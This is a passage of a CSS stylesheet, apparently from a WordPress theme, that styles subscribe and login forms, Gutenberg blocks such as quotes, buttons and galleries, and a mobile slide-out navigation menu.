	border: 1px solid #e5e5e5;
	background-color: #fff;
	text-align: center;
	width: 100%;
}

.fluentform .subscribe-form .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .subscribe-form .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .subscribe-form .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .subscribe-form .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .subscribe-form .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

/*subscribe form 2*/
.fluentform .frm-fluent-form .subscribe-form-2 {
	display: block;
	margin-bottom: 0;
}

.fluentform .frm-fluent-form .subscribe-form-2 .ff-t-cell {
	padding: 0;
	width: 100%;
}

.fluentform .frm-fluent-form .subscribe-form-2 .ff-el-group {
	margin-bottom: 0;
}

.fluentform .subscribe-form-2 .ff-el-form-control {
	font-size: 14px;
	color: #6c6f72;
	height: 50px;
	border: none;
	background-color: #fff;
	padding: 0 20px;
	width: 100%;
	box-shadow: 0px 14px 16px 0px rgb(0 0 0 / 3%);
}

.fluentform .subscribe-form-2 .ff_btn_style {
	position: relative;
	background-color: var(--primary_color);
	color: #ffffff;
	font-size: 14px;
	height: 50px;
	opacity: 1;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1.6px;
	border: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	padding: 12px 20px;
	line-height: 1.4;
	overflow: hidden;
	transform: perspective(1px) translateZ(0);
	transition: all 0.31s;
	z-index: 1;
}

.fluentform .subscribe-form-2 .ff_btn_style:hover {
	background-color: var(--primary_color);
	color: #ffffff;
	opacity: 1;
}

.fluentform .subscribe-form-2 .ff_btn_style:before {
	content: "";
	position: absolute;
	inset: 0;
	width: 100%;
	transform: scaleX(0);
	transform-origin: 100% 50%;
	transition-property: transform;
	transition-duration: 0.5s;
	transition: all 0.31s;
	transition-timing-function: ease-out;
	z-index: -1;
}

.fluentform .subscribe-form-2 .ff_btn_style:hover:before {
	transform: scaleX(1);
	transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	background-color: var(--secondary_color);
}

.fluentform .subscribe-form-2 .ff-el-form-control:focus {
	border-color: var(--primary_color);
}

@media(max-width: 991px) {
	.fluentform .subscribe-form-2 .title br {
		display: none;
	}
}

@media(max-width: 767px) {
	.fluentform .frm-fluent-form .subscribe-form-2 {
		display: inherit;
	}

	.fluentform .subscribe-form-2 .ff-el-form-control,
	.fluentform .subscribe-form-2 .ff_btn_style {
		border-radius: 0;
	}

	.fluentform .frm-fluent-form .subscribe-form-2 .ff-el-group {
		margin-bottom: 10px;
	}
}

/*end form*/
@media only screen and (max-width: 479px) {
	.entry-content .pricetable-btn {
		height: 40px;
		width: 130px;
		font-size: 14px;
		padding: 8px 0;
	}
}

@media only screen and (max-width: 991px) {
	.btn-send-message {
		padding: 11px 0;
	}
}

@media only screen and (max-width: 1199px) {
	.btn-send-message {
		padding: 9px 0;
	}
}

@media (max-width: 767px) {
	.comments-area .main-comments .replay-area {
		display: block;
		float: inherit;
		width: 100%;
		margin-top: 0;
		margin-left: 0;
	}
}

@media (max-width: 426px) {
	.comments-area .main-comments .replay-area {
		margin-top: 15px;
	}
}

/*review schema*/
.rtrs-review-wrap.rtrs-affiliate-wrap {
	background-color: #f7f7f7;
	padding: 30px !important;
}

.rtrs-title-area .rtrs-price-area .rtrs-offer-price {
	font-size: 36px;
	font-weight: 600;
	color: #000;
}

.rtrs-affiliate .rtrs-buy-btn {
	border: none;
	background: var(--primary_color);
	color: #ffffff !important;
	font-size: 16px;
	padding: 16px 36px;
}

.rtrs-affiliate .rtrs-buy-btn:hover {
	background-color: var(--secondary_color);
}

/*User Frontend */
.wpuf-login-form p>label,
.wpuf-registration-form .wpuf-label {
	color: #000;
	font-size: 16px;
	font-weight: 600 !important;
}

#wpuf-login-form .input,
.wpuf-login-form input.input,
.wpuf-registration-form .wpuf-fields .input {
	background-color: transparent;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #e5e5e5;
	outline: none;
	font-size: 15px;
	padding: 9px 20px;
	height: 50px;
	max-width: 500px;
	width: 100%;
}

.wpuf-registration-form .wpuf-fields .input:focus,
.wpuf-theme-style .wpuf-fields>input:focus,
.wpuf-theme-style .wpuf-fields>textarea:focus {
	outline: none;
}

#wpuf-login-form input[type="submit"],
.wpuf-login-form .submit>input,
.wpuf-submit>input,
.wpuf-submit>button {
	position: relative;
	display: inline-block;
	border: none;
	outline: none;
	font-size: 15px;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 12px 30px;
	text-transform: uppercase;
	z-index: 1;
	line-height: 1.6;
	letter-spacing: 1px;
	overflow: hidden;
	transition: all ease 0.31s;
}

#wpuf-login-form input[type="submit"]:hover,
.wpuf-login-form .submit>input:hover,
.wpuf-submit>input:hover,
.wpuf-submit>button:hover {
	background: var(--secondary_color);
	color: #ffffff;
}

.wpuf-user-loggedin .wpuf-user-avatar {
	display: inline-block;
	margin-bottom: 20px;
}

.wpuf-user-loggedin h3 {
	margin-bottom: 5px;
}

.wpuf-label label,
.wpuf-el .wpuf-label {
	color: #000;
	font-size: 16px;
	font-weight: 600 !important;
}

.wpuf-fields>input,
.wpuf-fields>textarea {
	background-color: #ffffff;
	box-shadow: none;
	color: var(--title_dark_color);
	border: 1px solid #e5e5e5;
	font-size: 15px;
	padding: 9px 15px;
}

.wpuf-theme-style .wpuf-fields .wp-editor-container {
	border-right: 1px solid #e5e5e5;
}

.wpuf-fields select {
	outline: none;
	padding: 8px 8px;
}

body .wpuf-dashboard-container .wpuf-dashboard-content {
	align-items: normal !important;
}

body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current,
body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover {
	background-color: var(--primary_color);
	border-color: transparent;
	color: #ffffff;
	padding: 0;
}

body .wpuf-dashboard-container .wpuf-pagination .page-numbers {
	text-align: center;
	display: inline-block;
	font-size: 18px;
	color: #646464;
	background: #ffffff;
	border: 1px solid #dee2e6;
	padding: 0;
	height: 45px;
	width: 48px;
	line-height: 45px;
	font-weight: 500;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation ul li.wpuf-menu-item {
	margin-right: 25px;
	padding-bottom: 6px;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item a {
	color: var(--title_dark_color);
	font-size: 16px;
	font-weight: 600;
	background: #f3f3f3;
	display: block;
	padding: 8px 15px;
}

body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,
body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a {
	color: #ffffff !important;
	background-color: var(--primary_color);
}

body .wpuf-dashboard-container form.wpuf-update-profile-form ul.wpuf-form {
	margin: 0 !important;
}

body #wpuf-login-form {
	width: 100%;
	max-width: 500px;

}
body #wpuf-login-form input.input{
	width: 100%;
	max-width: 500px;
}

body .wpuf-message {
	border-radius: 0!important;
	text-align: center;
}

body ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap {
	display: flex;
	flex-direction: column;
}
body ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap.format-first-last .wpuf-name-field-first-name {
	margin-bottom: 30px;
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}

@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / .62 - 50vw);
	}
}

.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}

@media(max-width:480px) {
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}

	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}

/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}

.has-strong-magenta-background-color {
	background-color: #a156b4;
}

.has-strong-magenta-color {
	color: #a156b4;
}

.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}

.has-light-grayish-magenta-color {
	color: #d0a5db;
}

.has-very-light-gray-background-color {
	background-color: #eee;
}

.has-very-light-gray-color {
	color: #eee;
}

.has-very-dark-gray-background-color {
	background-color: #444;
}

.has-very-dark-gray-color {
	color: #444;
}

.has-small-font-size {
	font-size: 12px;
}

.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}

.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}

.has-regular-font-size {
	font-size: 16px;
}

.wp-block-image.alignleft.is-resized {
	margin-left: 0;
	margin-right: 30px;
}

.wp-block-image.alignright.is-resized {
	margin-left: 30px;
	margin-right: 0;
}

.wp-block-separator {
	border: none;
	border-bottom: 2px solid #cccccc;
	margin: 50px 0;
	text-align: left;
	background: transparent;
}

/*blockquote*/
blockquote {
	background-color: #f7f7f7;
	border: none;	
	text-align: left;
	padding: 50px;
	color: #444444;
	margin-bottom: 15px!important;
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
}

@media(max-width: 480px) {
	blockquote {
		padding-left: 25px !important;
		padding-right: 25px !important;
	}
}

blockquote p {
	padding-left: 55px;
	position: relative;
	margin-bottom: 0;
	z-index: 1;
	font-size: 18px;
	font-weight: 600;
}

blockquote p:before {
	position: absolute;
	content: "\f11b";
	font-family: flaticon !important;
	font-size: 38px;
	color: var(--primary_color);
	top: -10px;
	transform: translateX(-55px);
	line-height: 1;
}

blockquote cite {
	display: block;
	font-size: 14px;
	color: #646464;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	padding-left: 50px;
	position: relative;
	letter-spacing: 2px;
	z-index: 1;
}

blockquote cite::after {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 31px;
	height: 2px;
	background-color: #c1c1c1;
}

blockquote.wp-block-quote cite {
	display: block;
	font-size: 14px;
	color: #646464;
	font-weight: 500;
	font-style: normal;
	margin-top: 12px;
	padding-left: 50px;
	letter-spacing: 2px;
	z-index: 1;
}

blockquote.wp-block-quote[style="text-align:right"] cite:after {
	left: inherit;
	right: 0;
}

blockquote.wp-block-quote[style="text-align:right"] cite {
	padding-right: 34px;
}

.wp-block-quote {	
	color: #444444;	
}

.wp-block-pullquote {
	border-top: 2px solid;
	border-bottom: 2px solid;
	color: #444444;	
	margin-top: 0;
	margin-bottom: 15px;
	padding: 0;
	text-align: left;
}

.wp-block-pullquote blockquote {
	background-color: transparent;
	margin-bottom: 0;
}

blockquote.wp-block-pullquote {
	background: #f9f9f9;
	border-left: none;
	font-size: 18px;
	font-weight: 500;
	font-style: italic;
	padding: 35px 50px 35px 50px;
	margin: 40px 0px 40px;
	color: #444444;
}

.wp-block-pullquote p {
	font-size: 22px;
}

.wp-block-pullquote cite {
	font-size: 14px;
	font-weight: 700;
	padding-left: 50px;
	z-index: 1;
}

.wp-block-quote {
	border-left: none;
	padding-left: 50px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border: none;
	padding: 50px 40px 35px 40px;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
	text-align: left;
	font-size: 14px;
}

.wp-block-quote.is-style-large cite em {
	font-style: normal;
}

.wp-block-quote.has-text-align-right {
	border-left: none;
	border-right: none;
	text-align: right;
	padding: 50px 40px 35px 40px;
}

.wp-block-quote.has-text-align-right cite {
	text-align: right;
	padding-right: 50px;
	padding-left: 0;
}

.wp-block-quote.has-text-align-right cite::after {
	left: inherit;
	right: 0;
}

.wp-block-quote.has-text-align-left {
	text-align: left;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 26px;
}

.wp-block-quote.is-style-large cite br {
	display: none;
}

:root .has-cyan-bluish-gray-background-color {
	background-color: transparent;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	background: #acb9c3;
	padding-top: 35px;
	padding-bottom: 35px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	margin-top: 45px;
	font-size: 32px;
}

.wp-block-pullquote:not(.has-gamxo-primary-background-color),
.wp-block-pullquote:not(.has-gamxo-secondary-background-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-gray-background-color),
.wp-block-pullquote:not(.has-gamxo-button-light-gray-background-color),
.wp-block-pullquote:not(.has-gamxo-button-white-background-color) {
	background-color: #f7f7f7;
}

.wp-block-pullquote.has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}
.wp-block-pullquote.has-background.has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}
.wp-block-pullquote.has-background.has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}
.wp-block-pullquote.has-background.has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}
.wp-block-pullquote.has-background.has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

.wp-block-pullquote:not(.has-gamxo-button-dark-primary-border-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-secondary-border-color),
.wp-block-pullquote:not(.has-gamxo-button-dark-gray-border-color),
.wp-block-pullquote:not(.has-gamxo-button-light-gray-border-color),
.wp-block-pullquote:not(.has-gamxo-button-white-border-color) {
	border-color: var(--primary_color);
}

.wp-block-pullquote.has-border-color.has-gamxo-button-primary-border-color {
	border-color: var(--primary_color);
}
.wp-block-pullquote.has-border-color.has-gamxo-button-secondary-border-color {
	border-color: var(--secondary_color);
}
.wp-block-pullquote.has-border-color.has-gamxo-button-dark-gray-border-color {
	border-color: #333333;
}
.wp-block-pullquote.has-border-color.has-gamxo-button-light-gray-border-color {
	border-color: #a5a6aa;
}
.wp-block-pullquote.has-border-color.has-gamxo-button-white-border-color {
	border-color: #ffffff;
}

.has-gamxo-button-primary-color blockquote p:before {
	color: var(--primary_color);
}
.has-gamxo-button-secondary-color blockquote p:before {
	color: var(--secondary_color);
}
.has-gamxo-button-dark-gray-color blockquote p:before {
	color: #333333;
}
.has-gamxo-button-light-gray-color blockquote p:before {
	color: #a5a6aa;
}
.has-gamxo-button-white-color blockquote p:before {
	color: #ffffff;
}

.has-gamxo-primary-color cite:after {
	background-color: var(--primary_color);
}
.has-gamxo-secondary-color cite:after {
	background-color: var(--secondary_color);
}
.has-gamxo-dark-gray-color cite:after {
	background-color: #333333;
}
.has-gamxo-light-gray-color cite:after {
	background-color: #a5a6aa;
}
.has-gamxo-white-color cite:after {
	background-color: #ffffff;
}

/* Main column width */
.wp-block {
	max-width: 720px;
}

/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
	max-width: 1080px;
}

/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
	max-width: none;
}

.wp-caption-text {
	color: #555;
	font-size: 13px;
}

pre {
	background: #fff;
	color: #5b6674;
}

code,
a code {
	color: var(--primary_color);
}

pre code {
	font-size: 15px;
	color: #5b6674;
	word-break: normal;
	line-height: 30px;
}

pre cite {
	font-weight: 400;
}

kbd {
	color: #5b6674;
	padding: 3px 5px 2px 5px;
	margin: 0 1px;
	background: #eaeaea;
	background: rgba(0, 0, 0, .07);
}

code,
kbd,
pre,
samp,
tt,
var {
	font-family: Menlo, Consolas, monaco, monospace;
}

.wp-block-code {
	font-family: Menlo, Consolas, monaco, monospace;
	font-size: 15px;
	color: #5b6674;
	padding: 30px;
	border: 1px solid #e5e5e5;
}

p:last-child img.size-thumbnail.alignright {
	clear: both;
	padding-top: 0;
}

/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}

.wp-block-button.aligncenter {
	text-align: center;
}

.wp-block-button .wp-block-button__link {
	border-radius: 45px;
	position: relative;
	z-index: 1;
	background-size: 300% 100%;
	font-size: 14px;	
	color: var(--title_light_color);	
	font-weight: 500;
	padding: 12px 25px 8px 25px;
	display: inline-flex;
	align-items: center;
	text-transform: uppercase;
  	border: 1px solid;
  	border-color: var(--primary_color);
	transition: all 0.4s ease;
}

.wp-block-button .wp-block-button__link:before {
	border-radius: 45px;
	background-size: 300% 100%;
	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	color: var(--title_light_color);
	transition: all 0.4s ease;
}

.wp-block-button .wp-block-button__link:hover:before {
	background-position: 40% 0;
}

.wp-block-button .wp-block-button__link:hover {
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}

.wp-block-button.is-style-outline .wp-block-button__link {
	color: var(--title_dark_color);
	border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link:before {
	opacity: 0;
	visibility: hidden;
	border-radius: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #ffffff;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover:before {
	opacity: 1;
	visibility: visible;
}

.wp-block-button .wp-block-button__link.no-border-radius,
.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-squared .wp-block-button__link:before {
	border-radius: 0;
}

.wp-block-button .wp-block-button__link.no-border-radius:before {
	border-radius: 0;
}

.has-gamxo-primary-color {
	color: var(--primary_color);
}

.has-gamxo-secondary-color {
	color: var(--secondary_color);
}

.has-gamxo-button-dark-gray-color {
	color: #333333;
}

.has-gamxo-button-light-gray-color {
	color: #a5a6aa;
}

.has-gamxo-button-white-color {
	color: #ffffff;
}

.has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}

.has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}

.has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}

.has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}

.has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

.wp-block-button a.has-gamxo-primary-color {
	color: var(--primary_color);
}

.wp-block-button a.has-gamxo-secondary-color {
	color: var(--secondary_color);
}

.wp-block-button a.has-gamxo-button-dark-gray-color {
	color: #333333;
}

.wp-block-button a.has-gamxo-button-light-gray-color {
	color: #a5a6aa;
}

.wp-block-button a.has-gamxo-button-white-color {
	color: #ffffff;
}

.wp-block-button .has-gamxo-primary-background-color {
	background-color: var(--primary_color);
}

.wp-block-button .has-gamxo-secondary-background-color {
	background-color: var(--secondary_color);
}

.wp-block-button .has-gamxo-button-dark-gray-background-color {
	background-color: #333333;
}

.wp-block-button .has-gamxo-button-light-gray-background-color {
	background-color: #a5a6aa;
}

.wp-block-button .has-gamxo-button-white-background-color {
	background-color: #ffffff;
}

/*button end*/

.wp-block-table td,
.wp-block-table th {
	border: 1px solid #e5e5e5;
	padding: 5px;
}

.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}

.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}

.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}

.wp-block-columns {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-columns .wp-block-column {
	margin-bottom: 15px;
	margin-top: 15px;
}

.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}

@media only screen and (min-width: 992px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
	}
}

@media only screen and (max-width: 991px) {
	.wp-block-columns .wp-block-column {
		width: 100%;
		flex-basis: 100% !important;
		margin-left: 0;
	}
}

.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin-top: 0 !important;
	padding-left: 50px;
	padding-right: 50px;
}

.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote cite {
	padding-left: 50px;
}

.wp-block-image .alignleft {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-right: 25px;
}

.wp-block-image .alignright {
	margin-top: 8px;
	margin-bottom: 8px;
	margin-left: 25px;
}

/*wp block cover*/
.wp-block-cover {
	margin-top: 20px;
	margin-bottom: 20px;
}

.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
	color: #ffffff;
}

.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover,
.wp-block-cover .has-text-align-center a:hover {
	text-decoration: underline;
}

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright,
[data-align=left]>.wp-block-cover,
[data-align=right]>.wp-block-cover {
	max-width: 340px;
	width: 100%;
}

.entry-content .wp-block-cover {
	background-color: #000;
	margin-top: 0px;
	padding: 15px 45px;
}

.wp-block-cover p:not(.has-text-color) {
	color: #ffffff;
}

.wp-block-cover.alignleft {
	margin-top: 0;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image>h2 {
	font-size: 36px;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 100%;
	padding: .44em;
	text-align: center;
}

:root .has-pale-pink-background-color {
	background-color: #000;
}

.wp-block-gallery {
	margin-top: 25px;
	margin-bottom: 10px;
}

.wp-block-gallery.columns-3.alignfull {
	margin-bottom: 40px;
}

.wp-block-gallery.alignleft.extraclass {
	margin-right: 40px;
}

.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}

.wp-block-gallery .blocks-gallery-item {
	overflow: hidden;
}

.wp-block-gallery .blocks-gallery-item img {
}

.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}

.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}

.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}

.blocks-gallery-grid.alignleft,
.blocks-gallery-grid.alignright,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%;
}

p:last-child img.size-full.alignright {
	clear: both;
	padding-top: 0;
}

.wp-block-spacer {
	clear: both;
}

.gallery .gallery-item {
	text-align: center;
}

.site-content nav.comment-navigation {
	padding-top: 0;
}

.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}

.site-content nav.comment-navigation ul li {
	margin-right: 0;
}

.site-content nav.comment-navigation ul li a {
	border-radius: 30px;
	height: inherit;
	width: inherit;
	padding: 12px 27px;
	line-height: 1.6;
}

figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}

.wp-block-file .wp-block-file__button {
	background: #32373c;
	padding: 10px 20px;
}

.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}

ul.wp-block-rss li.wp-block-rss__item .wp-block-rss__item-title {
	display: inline-block;
}

.wp-block-group.has-background {
	margin-bottom: 20px;
}

@media(max-width:475px) {
	.site-header .mobile-menu {
		display: none !important;
	}
}

/*Mobile menu*/
.mean-container.mobile-sticky .mobile-mene-bar {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99;
	left: 0;
	right: 0;
	background-color: #ffffff;
	box-shadow: 0px 7px 65px 0px rgb(0 0 0 / 5%);
	transition: background 0.2s ease, padding 0.8s linear;
}

.mean-container .mean-bar {
	display: flex;
	align-items: center;
	justify-content: space-between;
	background: #ffffff;
	border-bottom: 1px solid rgba(181, 181, 181, 0.3);
	float: none;
	position: relative;
	padding: 10px 12px;
	top: 0;
	left: 0;
	width: 100%;
	transition: all 0.31s linear;
}

.mean-container .mean-bar .search-icon a {
	font-size: 18px;
	font-weight: 500;
	color: var(--title_dark_color);
}

.mn-top .mean-container .mean-bar {
	position: fixed;
}

@media(min-width: 783px) and (max-width: 992px) {
	.admin-bar .mean-container.mobile-sticky .mobile-mene-bar {
		top: 32px;
	}
}

@media(min-width: 601px) and (max-width: 782px) {
	.admin-bar .mean-container.mobile-sticky .mobile-mene-bar {
		top: 46px;
	}
}

.rt-slide-nav .offscreen-navigation .sub-menu {
	display: none;
}

.rt-slide-nav .offscreen-navigation ul li {
	border-bottom: 1px solid #e9e9e9;
}

.rt-slide-nav .offscreen-navigation ul li:last-child {
	border-bottom: none;
}

.rt-slide-nav .offscreen-navigation nav>ul>li ul.sub-menu {
	border-top: 1px solid #e9e9e9;
}

.rt-slide-nav .offscreen-navigation li>a {
	display: block;
	position: relative;
	color: var(--title_dark_color);
	font-size: 15px;
	font-weight: 500;
	background: #ffffff;
	padding-bottom: 7px;
	padding-top: 7px;
	font-family: 'Rubik', sans-serif;
}

.rt-slide-nav .offscreen-navigation ul>li>a {
	padding-left: 25px;
}

.rt-slide-nav .offscreen-navigation ul ul>li>a {
	padding-left: 40px;
}

.rt-slide-nav .offscreen-navigation ul ul ul>li>a {
	padding-left: 55px;
}

.rt-slide-nav .offscreen-navigation .sub-menu li>a {
	font-size: 13px;
	padding-bottom: 7px;
}

.rt-slide-nav .offscreen-navigation nav>ul>li.mega-menu>ul.sub-menu>li ul li a {
	padding: 7px 15px 7px 45px;
}

.rt-slide-nav .offscreen-navigation li.current-menu-item>a,
.rt-slide-nav .offscreen-navigation li.current-menu-parent>a {
	color: var(--primary_color);
}

.rt-slide-nav .offscreen-navigation ul li {
	position: relative;
}
.rt-slide-nav .offscreen-navigation ul li > span {
    position: absolute;
    right: 18px;
    top: 22px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    cursor: pointer;
}
.rt-slide-nav .offscreen-navigation ul li > span:after {
	content: '\f067';
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	transition: .1s;
	font-weight: 700;
	position: absolute;
	font-size: 12px;
	color: var(--title_dark_color);
}
.rt-slide-nav .offscreen-navigation ul li > span.open:after {
	content: '\f068';
	color: var(--primary_color);
}
.rt-slide-nav .offscreen-navigation ul li>a:before {
	position: absolute;
	content: "";
	width: 3px;
	height: 0px;
	top: 50%;
	left: 15px;
	transform: translateY(-50%);
	margin: 0;
	background: #6c6c6c;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul li>a:hover:before {
	background: var(--primary_color);
	height: 11px;
	opacity: 1;
	visibility: visible;
	transition: all ease 0.31s;
}

.rt-slide-nav .offscreen-navigation ul ul li>a::before {
	left: 30px;
}

.rt-slide-nav .offscreen-navigation ul ul ul li>a::before {
	left: 45px;
}

.mean-bar .header-btn-new.mobile-btn {
	position: absolute;
	right: 12%;
	top: 8px;
}

.mean-bar .sidebarBtn {
	font-size: 20px;
	cursor: pointer;
	color: var(--title_dark_color);
}

body .sidebarBtn {
	display: block;
	cursor: pointer;
	transition: all ease 0.31s;
}

body .sidebarBtn .bar {
	background: var(--title_dark_color);
	height: 2px;
	width: 25px;
	display: block;
	margin-bottom: 4px;
	transition: all ease 0.31s;
}

body .sidebarBtn .bar:nth-child(2),
body .sidebarBtn .bar:nth-child(3) {
	width: 20px;
}

body .sidebarBtn .bar:last-child {
	margin-bottom: 0;
}

body.slidemenuon .sidebarBtn .bar:nth-child(2),
body.slidemenuon .sidebarBtn .bar:nth-child(3) {
	opacity: 0;
}

body.slidemenuon .sidebarBtn .bar:nth-child(1) {
	transform: rotate(45deg) translate(5px, 5px);
}

body.slidemenuon .sidebarBtn .bar:nth-child(4) {
	transform: rotate(-45deg) translate(8px, -8px);
}

.rt-slide-nav {
	position: absolute;
	background: white;
	width: 100%;
	left: 0;
	z-index: 2;
	display: none;
	max-height: calc(100vh - 100px);
	overflow-y: auto;
	box-shadow: 0px 10px 10px 0px rgba(111,111,111,0.5);
}
.slidemenuon .rt-slide-nav {
    display: block;
}
.rt-slide-nav ul {
	list-style-type: none;
	margin: 0px;
	padding: 0;
}

@media only screen and (min-width: 1025px) {
	#meanmenu {
		display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.header-area {
		display: none;
	}
}

.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
	display: block;
}

.rt-slide-nav nav>ul>li.mega-menu,
.rt-slide-nav nav>ul>li ul.sub-menu li ul,
.rt-slide-nav nav>ul>li>ul.sub-menu {
	position: relative;
	width: 100%;
	transition: inherit;
	transform: inherit;
	background: none;
	box-shadow: none;
	transform-origin: inherit;
	opacity: 1;
	visibility: visible;
	left: 0;
}

/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
	position: absolute;
	right: 73px;
}

@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}

.info-menu-bar a {
	color: #111111;
	font-weight: 500;
}

.info-menu-bar a:hover {
	color: #111111;
}

.info-menu-bar .header-search-box {
	width: 25px;
	margin-left: 14px;
}

/*mobile header topbar*/
.mobile-top-bar {
	border-bottom: 1px solid #e5e5e5;
}

.mobile-top-bar .header-top {
	padding: 10px 12px 7px;
	text-align: center;
}

